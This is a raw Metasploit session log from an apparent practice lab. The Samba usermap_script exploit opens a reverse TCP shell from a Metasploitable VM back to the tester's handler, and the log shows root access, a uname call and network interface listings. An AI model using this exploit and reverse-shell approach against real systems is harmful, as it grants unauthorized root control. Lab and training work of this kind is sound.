 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] Command shell session 2 opened (192.168.56.111:4444 → 192.168.56.121:44893) at 2023-04-23 10:41:03 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ip a eth1
Command "eth1" is unknown, try "ip addr help".
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:04:dd:dd brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:fe04:dddd/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:67:81:7e brd ff:ff:ff:ff:ff:ff
inet 192.168.56.121/24 scope global eth1
inet6 fe80::a00:27ff:fe67:817e/64 scope link
valid_lft forever preferred_lft forever